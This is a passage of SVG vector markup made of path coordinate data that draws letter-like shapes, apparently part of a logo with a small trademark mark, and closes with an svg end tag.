9.5 5.6 9 5.1L8.4 4.6C7.9 4.1 7.4 3.4 7.2 3.1L6.3 3.7c0.2 0.6 0.3 1.3 0.4 1.9L6.7 6.5c0.1 0.5 0.1 0.9 0.1 1.4l0.8-0.5C7.6 7.1 7.4 6.6 7.4 6.3l1.1-0.6C8.7 5.9 9 6.3 9.3 6.5L10.3 6.2zM14.3 3.3c0.1-0.6 0.2-1.3 0.3-1.8l-0.9 0.2c0 0.5-0.1 1.2-0.2 2l-0.2 1.3L13.4 5l-0.4-1.2c-0.3-0.8-0.5-1.5-0.6-2l-1 0.2c0 0.6 0 1.4-0.1 2l-0.1 1.3 0 0c-0.2-0.7-0.7-2.3-1.1-3.2l-0.9 0.2c0.3 0.4 0.5 1.1 0.8 1.7l0.3 0.7c0.2 0.5 0.4 0.9 0.5 1.4l1.1-0.2c0-0.5 0.1-1.8 0.1-2.7l0 0c0.2 0.7 0.6 1.9 0.8 2.6l1.2-0.1c0-0.4 0.1-1 0.1-1.4L14.3 3.3zM17.2 4.5l-0.9-0.2c0.2-0.4 0.5-1 0.8-1.6L17 2.7C17 3.3 17.1 4.1 17.2 4.5M17.3 6.1l1.1 0.3c-0.1-0.5-0.3-1-0.4-1.6l-0.1-0.8c-0.1-0.7-0.2-1.5-0.2-2l-1.1 0c-0.2 0.6-0.5 1.2-0.8 1.7l-0.4 0.7c-0.3 0.5-0.5 0.8-0.7 1.2l1 0.1c0.1-0.3 0.3-0.7 0.4-1l1.2 0.2C17.3 5.3 17.3 5.7 17.3 6.1M21.8 4.9c-0.2 0.3-0.6 0.4-1.1 0.2 -0.1 0-0.1-0.1-0.2-0.1l0.5-1c0.1 0.1 0.3 0.1 0.4 0.2C21.8 4.3 22 4.6 21.8 4.9M22.6 5.3c0.3-0.7 0.1-1.3-0.7-1.7 -0.2-0.1-0.4-0.2-0.5-0.2 -0.2-0.1-0.4-0.2-0.5-0.2l-0.3-0.2c-0.1 0.3-0.2 0.7-0.4 1.1l-0.8 1.7c-0.2 0.4-0.3 0.6-0.4 0.9l0.9 0.4c0.1-0.3 0.2-0.6 0.3-0.9l0.3-0.6 0.2 0.1c0 0.7 0 1.3 0.2 1.9l1 0.6c-0.3-0.8-0.3-1.2-0.3-2.3C21.6 5.9 22.3 5.9 22.6 5.3M24.9 8.7c-0.6 0.6-1.1 0.5-1.7 0 -0.1-0.1-0.2-0.2-0.2-0.3l1.8-2c0.1 0.1 0.2 0.1 0.2 0.2C25.6 7.1 25.7 7.9 24.9 8.7M25.6 9.3c1.2-1.2 0.7-2.5-0.1-3.2 -0.1-0.1-0.2-0.2-0.4-0.3 -0.1-0.1-0.2-0.2-0.3-0.3l-0.3-0.2c-0.2 0.3-0.4 0.6-0.7 0.9l-1.3 1.4c-0.3 0.3-0.4 0.5-0.7 0.7l0.3 0.3C22.3 8.7 22.4 8.8 22.5 8.9c0.1 0.1 0.3 0.3 0.4 0.4C23.7 10 24.9 10 25.6 9.3M28.1 13.1c-0.7 0.4-1.5 0.3-1.8-0.2 -0.3-0.5 0.1-1.2 0.8-1.6 0.7-0.4 1.4-0.3 1.7 0.3C29.2 12.1 28.9 12.7 28.1 13.1M29.5 11.2c-0.5-1-1.6-1.3-2.7-0.7 -1.1 0.6-1.6 1.7-1.1 2.7 0.5 1 1.8 1.2 2.8 0.6C29.6 13.3 30 12.2 29.5 11.2M31.1 16.5l-0.5-2.3c-0.3 0.1-0.7 0.3-1.1 0.4l-1.8 0.4c-0.5 0.1-0.7 0.1-1 0.2l0.2 0.9c0.3-0.1 0.7-0.1 1-0.2l0.8-0.2 0.1 0.3c0.1 0.5 0.1 0.7 0.2 1l0.7-0.1c-0.1-0.4-0.2-0.7-0.3-1l-0.1-0.3 1-0.2 0.1 0.3c0.1 0.4 0.2 0.8 0.2 1.1L31.1 16.5z" class="a"/><path d="M28.3 34.2l0 1.4v0c0 0 0 0.1 0 0.1h0.1c0 0 0.1 0 0.1-0.1l0-1 0.4 1c0 0 0 0 0.1 0h0.1c0 0 0 0 0.1 0l0.4-1 0 1c0 0 0 0.1 0.1 0.1h0.2c0 0 0.1 0 0.1-0.1v0l-0.1-1.4c0 0 0-0.1-0.1-0.1h-0.1c0 0 0 0-0.1 0l-0.5 1.1 -0.5-1.1c0 0 0 0-0.1 0h-0.1C28.3 34.1 28.3 34.1 28.3 34.2M27.1 34.2v0.1c0 0 0 0 0.1 0h0.4v1.3c0 0 0 0.1 0.1 0.1h0.2c0 0 0.1 0 0.1-0.1v-1.3h0.4c0 0 0.1 0 0.1 0l0-0.1v0c0 0 0 0-0.1 0h-1.1C27.1 34.1 27.1 34.1 27.1 34.2" class="a"/></svg>